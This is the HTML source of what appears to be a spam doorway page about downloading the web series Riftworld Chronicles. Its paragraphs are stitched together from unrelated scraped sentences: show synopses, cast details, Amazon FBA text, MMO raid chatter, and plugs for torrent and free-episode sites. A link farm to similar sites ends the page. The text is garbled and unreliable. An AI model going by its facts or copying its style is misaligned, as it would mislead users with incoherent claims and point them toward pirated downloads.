

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://etniegeschglac.web.app/1320.html
body_size: 4834
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://etniegeschglac.web.app/1320.html" /><title>Riftworld chronicles season 1 download 1080</title><script src="https://etniegeschglac.web.app/bahkyle6dj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="omathos"></div><!-- parnsanhull --><div class="bapoven"></div><!-- noicresid --><div class="lumhoga"></div><!-- emlira --><!-- hawkeles --><div class="solimouths"></div><!-- taithhourob --><div class="blacogpsych"></div><!-- imedex --><div class="settpenlung" id="travtiodi"></div><h1>Riftworld chronicles season 1 download 1080</h1><div class="omathos"></div><!-- parnsanhull --><div class="bapoven"></div><!-- noicresid --><div class="lumhoga"></div><!-- emlira --><!-- hawkeles --><div class="solimouths"></div><!-- taithhourob --><div class="blacogpsych"></div><!-- imedex --><div class="settpenlung" id="travtiodi"></div><!-- gapeppei --><div class="getvidis"></div><div class="luhofla" id="dowifor"></div><p>This story was so very well thought out and developed, both the characters and the story line, it grabbed my attention right from the very first. Jul 09, 2015 arnold schwarzenegger this speech broke the internet and most inspiring speech it changed my life. Fulfillment by amazon fba is a service we offer sellers that lets them store their products in amazons fulfillment centers, and we directly pack, ship, and provide customer service for these products. Chronicles are dungeons for one or two players that make the action in epic raids available to all. The short film stars tahmoh penikett and erin karpluk. Conquer endgame locations, battle the blood storm dragons, and live out worldchanging adventures by yourself or with a friend. Riftworld chronicles 2015 directed by jonathan williams. She helps him on his quest to return home in exchange for the rights to his story. Never enough damage in heroic for it to get a good chunk, even when it lines up. Riftworld chronicles is an 8part fantasy comedy web series about the. Track riftworld chronicles new episodes, see when is the next episode air date, series schedule, trailer, countdown, calendar and more. Zerozerozero season 1 complete 720p 1080p hdtv all episodes tvseries. Watch the shannara chronicles hindi dubbed all episodes online catch quality streaming of all the shannara. Is there going to be riftworld chronicles season 2 on cbc.</p> <p>The series was released mon jul, 2015 on cbc ca and is in its first season. The 100 direct download let me share some series that i like. Arthdal chronicles season 1 download full 480p 720p full. Submit your designs and tahmoh penikett, erin karpluk and jonathan williams will judge which one will become our official poster for riftworld chronicles season 1. Yify hd torrent download free movie yify torrents for 720p, 1080p. Riftworld chronicles tv series 2015 the movie database. When a rift between the realms opens up and fantastical foes invade, they. Riftworld chronicles by first love films kickstarter. Riftworld chronicles season 1 official trailer 2015 series hd a struggling journalist teams up with a dimensiontraveling wizard who is stuck in our world without his magic powers.</p> <p>How many seasons the show riftworld chronicles contains to date. Shinchan hindi dubbed 720p 480p hdrip all episodes 1 52 complete season 1,2,3,4,5. For six hundred years, it lived only in legend and in childrens rhyme, but the universe turns, and the ancient gates to riftworld are once again unlocked. Mar 04, 2016 a struggling journalist teams up with a dimensiontraveling wizard who is stuck in our world without his magic powers. The shannara chronicles season 1 all episodes download.</p> <p>When a rift between the realms opens up and fantastical foes invade, they are forced to solve the mystery of what binds their worlds, and their fates, together. Jul 14, 2015 in the genrecrossing new web series riftworld chronicles, youve got this kind of modern day crocodile dundeemeetsromantic comedymeetsbattlestar galactica, says costar erin karpluk. In a hostile and exotic landscape filled with magic, mythical beasts, and strange, nonhuman races, their struggle for survival leads to an epic historical saga where two worlds. Riftworld chronicles 2015 yify torrent download yify tv. Riftworld chronicles is a 5 minute comedyfantasyscience fiction starring erin karpluk as kim, emily piggford as tracy and tahmoh penikett as alar of caer caladh. The numbers i got from the aggramar grouppantheon proc during heroic was kinda silly. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film.</p> <p>The short film has been adapted into an ongoing web series titled riftworld chronicles see below, which has won numerous awards. Eun som is a cursed child born in blue stone village under an ominous sign. The shannara chronicles season 1 pure genius season 1 cooper barretts guide to surviving life season 1. With a second season in the pipeline, a tv version in development with. There are many potential adventures ahead in the riftworld chronicles. Your tv show guide to countdown riftworld chronicles air dates. An anthology series centering on different characters and locations, including a house with a murderous past, an insane asylum, a witch coven, a freak show, a hotel, a possessed farmhouse, a cult, the apocalypse and a summer camp.</p> <p>Dec 24, 2015 kim rushes off to an interview and is followed by alar into a coffee shop. Watch the shannara chronicles hindi dubbed serial all latest. Download the tv guide app for iphone, ipad and android. In 1982 a russian physicist discovered something extraordinary was behind the strange radar anomalies he was recording. He is ambitious and aims to become the first king of asadal. Shin chan in hindi complete series all episodes in hd 720p full hd telecast in india on hungama tv channal n. Series of adventures, war, and evil that occur throughout the history of the four lands.</p> <p>Riftworld chronicles season 1 trailer a series directed by jonathan williams cast. Alar, a dimension travelling wizard, gets trapped in our world and meets kim, a struggling journalist or is she a magical sorceress. Riftworld chronicles 2015 55 membres 1 saison 8 episodes. Riftworld chronicles, new original web series, debuts on. You must cancel before the trial ends to avoid charges. Is there going to be a 2nd season of riftworld chronicles on cbc. He later becomes the conqueror of asadal, capital of gojoseon, taking it from citystate to empire. The hobbit star andy serkis is set to bring the canadian web series the riftworld chronicles to the small. Tv show merlin season 1, 2, 3, 4, 5, 6 download full episodes and watch in hd 480p, 720p, 1080p. Meet the cast and learn more about the stars of of riftworld chronicles with exclusive news, photos, videos and more at.</p> <p>The shannara chronicles season 1 all episodes download from. Chronicles, a new 8part web only series set to air on punchline, cbc s online comedy channel on july 14. Jul 10, 2015 riftworld chronicles season 1 official trailer 2015 series hd a struggling journalist teams up with a dimensiontraveling wizard who is stuck in our world without his magic powers. Britbox, shudder, tubi, acorn, hoopla, sundance, hayu, ctv throwback, popcorn flix, cbc gem, sundance. Full episodes of your favourite shows available at loadtv. Riftworld chronicles season 1 official trailer youtube. An intelligent high school student goes on a secret crusade to eliminate criminals from the world after discovering a notebook capable of killing anyone whose name is written into it. Alar thinks he has found a magical potion to renew his powers but gets something worse. Jun 28, 2017 lots of great pictures to entertain you each month as you countdown the days until season two of riftworld is released. A hilarious new series from the mastermind of marvel comics.</p> <p>Hosts lance cartelli and fox van allen deliver the dish on survivor season 40. One of our very talented makeup artists, monik walmsley, taught us how to make a crest of the firedrake tattoo. It was the highestrated new scripted series of the 200708 television season 2 and was renewed for a second season, which began on september 8, 2008. Stay in touch with riftworld chronicles next episode air date and your favorite tv shows. The sub for fans of the riftworld chronicles who prefer typing 19 characters instead of just 9. Download all yts yify movies torrents for free in 720p, 1080p, 4k and 3d quality. The game offers a unique and extensive class system, player housing, and dynamic zonewide events. Subs will become actively moderated ifwhen season 1 is released. Arthdal chronicles season 1 download full eps 480p 720p 1080p.</p> <p>Riftworld 1 with riftworld chronicles, toronto prodco first love films, led by. Riftworld chronicles tv show season 1 episodes list next. Jul, 2015 watch riftworld chronicles online and get email notifications when it airs. Great fun and highly recommended for fans of comedy fantasy. Alar, a dimension travelling wizard, gets trapped in our world and meets a struggling journalist, kim, or is she a magical sorceress. Free download alt tv series free download all tv series. Download full episodes popular american and british tv series for free on superload. Watch full episodes of riftworld chronicles and get the latest breaking news. Each episode is about 6 minutes long, so if you lump them all together and discount the recaps and credits, its about 30 minutes of actual content. Season 1 episode 1 episode 2 episode 3 episode 4 episode 5 episode 6 episode 7 episode 8 episode 9 episode 10 episode 11 episode 12 episode season 2 episode 1 episode 2 episode 3 episode 4. Riftworld chronicles tv show season 1 episodes list. Lots of great pictures to entertain you each month as you countdown the days until season two of riftworld is released. A series of unfortunate events season 1 webrip 1080p x265 6gb.</p> <p>Tv series the shannara chronicles season 1 is available for free on. Uno teacher ebook and audio download, elisabetta ferrari, matthew absalom. After the success of the short and the fan interest in the web series, you would expect cbc to greenlight a full season. Stream full episodes of riftworld chronicles season 1 online on the roku channel. The portal is a canadian scifi, fantasy, comedy short film directed and written by jonathan williams. Download download tv shows and movies tv series quickly and in a good quality. Watch full episodes of riftworld chronicles and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. Download the evermoor chronicles s01 season 1 complete 1080i hdtv aac2. Download riftworld chronicles yify torrent a struggling journalist teams up with a dimensiontraveling wizard who is stuck in our world without his magic powers. They are watching us since a few decades they were watching us. The show opened mid season with a shortened run of nine episodes, january through march 2008. Oct 26, 2016 andy serkis imaginarium to adapt riftworld chronicles web series for tv exclusive. Jul 12, 2015 after the success of the short and the fan interest in the web series, you would expect cbc to greenlight a full season. Based on the awardwinning tv show, joe books invites readers to explore this mysterious world in the first issue of this allnew.</p> <p>Its increasingly probable that we will get to see them. In some cases, as with chronicles of narnia, disagreements about order necessitate the creation of more than one series. Our very latest quiz screensaver has images upto 1080p and is designed to boggle your brain. Rift is featurerich and wellsuited for traditional mmorpg fans looking for a truly epic world to explore. Assembling riftworld chronicles piece by piece playback. I think it came out to 12m effective healing for the night and 1. Merlin tv series season 1, 2, 3, 4, 5, 6 full episodes.</p> <p>Tahmoh penikett and erin karpluk in riftworld chronicles 2015 riftworld. A scifi comedy, riftworld chronicles is an eightpart, webonly series debuting on punchline, cbc. Yify hd torrent download free movie yify torrents for. Jul 30, 2014 chronicles of the rift is a playable game system, a prebuilt roleplaying framework that can be used with the unity 3d gaming engine allowing to easily create, among others, complex roleplaying games. Riftworld chronicles season 1 official trailer 2015. Ta gon is a war hero among the saenyeok tribe and master of strategy. Feb 28, 2018 based on the world of the awardwinning digital series riftworld chronicles, riftworld legends is set in late 1400s and revolves around two young mariners left for dead on an island somewhere in the north atlantic. Riftworld chronicles season 1 official trailer 2015 fantasy web. Jackie and shim face off against a powerful supernatural foe with the help of a mysterious local huntressonly to find themselves betrayed by their own men. Dark side of the moon all critics 1 fresh 1 ultimately, the rift is an enjoyable and strange tale thats worth a watch when youve got time to kill. If the series has an order, add a number or other descriptor in parenthesis after the series title eg. Shinchan hindi dubbed hdrip all episodes 152 complete. Riftworld chronicles season 1 official trailer 2015 series hd a struggling journalist teams up with a dimensiontraveling wizard who is.</p> <p>Experience telaras sweeping narrative in storydriven instances at your own speed. The russian physicist started to study a phenomenon which was occurring since several decades. A struggling journalist teams up with a dimensiontraveling wizard who is stuck in our world without his magic powers. Prophecy tells of a place beyond timeof a world of strange creatures and kings and mighty cities of magic. Riftworld gets a new comic series with riftworld legends. Archer season 1 10 complete 720p hdtv all episodes tvseries. Watch riftworld chronicles free tv series full seasons. Riftworld chronicles, new original web series, debuts on cbc. Erin karpluk and tahmoh penikett star in the scifi comedy riftworld. Dear riftworld fans please take a minute to check out this trailer for a new show starring our leading lady, erin. Jun 28, 2017 riftworld chronicles, riftworld legends is set in late 1400s and revolves around two young mariners left for dead on an island somewhere in the north atlantic. The shannara chronicles season 1 tv series download.</p> <p>Something dark, which will eventually alter the path of mankind. Add the shows you like to a watchlist and let the site take it from there. They find themselves in a hostile and exotic landscape filled with magic, mythical beasts, and strange, nonhuman races. Tv series the shannara chronicles season 1 is available for free on tvshows. Download the evermoor chronicles s01 season 1 complete. Venom 2018 hd ts v2 hindi 720p 480p 1080p english x264 300mb venom dual audio free download watch online star tom hardy flim hdts. Rift is a 3d fantasy mmorpg set in the expansive world of telara. Riftworld chronicles season 1 episodes streaming online.</p> <p>Discussion and news about the riftworld chronicles. A struggling journalist teams up with a dimensiontraveling wizard who is stuck in our world without his. Arthdal chronicles download full episodes for free. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. Subtitles the shannara chronicles the elfstones of shannara, the shannara chronicles, dweller, shannara tv series, 2 season, 20 episode.</p> <p>Season 1 guide for riftworld chronicles tv series see the episodes list with schedule and episode summary. When a rift between the realms opens up and fantastical foes invade, they are forced to solve the mystery of what binds their worlds, and their fates. Riftworld chronicles season 1 trailer video dailymotion. The roku channel is your home for free and premium tv, anywhere you go. Itll be interesting to see how it plays out in mythic. Press question mark to learn the rest of the keyboard shortcuts.</p><div class="omathos"></div><!-- parnsanhull --><div class="bapoven"></div><!-- noicresid --><div class="lumhoga"></div><!-- emlira --><!-- hawkeles --><div class="solimouths"></div><!-- taithhourob --><div class="blacogpsych"></div><a href="https://etniegeschglac.web.app/433.html">433</a> <a href="https://etniegeschglac.web.app/1407.html">1407</a> <a href="https://etniegeschglac.web.app/740.html">740</a> <a href="https://etniegeschglac.web.app/986.html">986</a> <a href="https://etniegeschglac.web.app/682.html">682</a> <a href="https://etniegeschglac.web.app/581.html">581</a> <a href="https://etniegeschglac.web.app/259.html">259</a> <a href="https://etniegeschglac.web.app/798.html">798</a> <a href="https://etniegeschglac.web.app/742.html">742</a> <a href="https://etniegeschglac.web.app/1490.html">1490</a> <a href="https://etniegeschglac.web.app/169.html">169</a> <a href="https://etniegeschglac.web.app/1415.html">1415</a> <a href="https://etniegeschglac.web.app/1076.html">1076</a> <a href="https://etniegeschglac.web.app/204.html">204</a> <a href="https://etniegeschglac.web.app/864.html">864</a> <a href="https://etniegeschglac.web.app/812.html">812</a> <a href="https://etniegeschglac.web.app/1295.html">1295</a> <a href="https://etniegeschglac.web.app/447.html">447</a> <a href="https://etniegeschglac.web.app/1175.html">1175</a> <a href="https://etniegeschglac.web.app/1585.html">1585</a> <a href="https://etniegeschglac.web.app/320.html">320</a> <a href="https://etniegeschglac.web.app/995.html">995</a> <a href="https://etniegeschglac.web.app/1321.html">1321</a> <a href="https://etniegeschglac.web.app/566.html">566</a> <a href="https://etniegeschglac.web.app/1564.html">1564</a> <a href="https://etniegeschglac.web.app/559.html">559</a> <a href="https://etniegeschglac.web.app/307.html">307</a> <a href="https://etniegeschglac.web.app/266.html">266</a> <a href="https://etniegeschglac.web.app/712.html">712</a> <a href="https://etniegeschglac.web.app/605.html">605</a> <a href="https://etniegeschglac.web.app/1530.html">1530</a> <a href="https://etniegeschglac.web.app/101.html">101</a> <a href="https://etniegeschglac.web.app/485.html">485</a> <a href="https://etniegeschglac.web.app/1429.html">1429</a> <a href="https://nidabumti.web.app/487.html">487</a> <a href="https://trudnodeasbglad.web.app/1309.html">1309</a> <a href="https://thaputgisa.web.app/773.html">773</a> <a href="https://ortekickbel.web.app/1230.html">1230</a> <a href="https://klaslibaty.web.app/1089.html">1089</a> <a href="https://cattzostlighsi.web.app/450.html">450</a> <a href="https://sanrabandsen.web.app/840.html">840</a><div class="omathos"></div><!-- parnsanhull --><div class="bapoven"></div><!-- noicresid --><div class="lumhoga"></div><!-- emlira --><!-- hawkeles --><div class="solimouths"></div><!-- taithhourob --><div class="blacogpsych"></div><!-- imedex --><div class="settpenlung" id="travtiodi"></div><!-- gapeppei --><div class="getvidis"></div><div class="luhofla" id="dowifor"></div></body></html>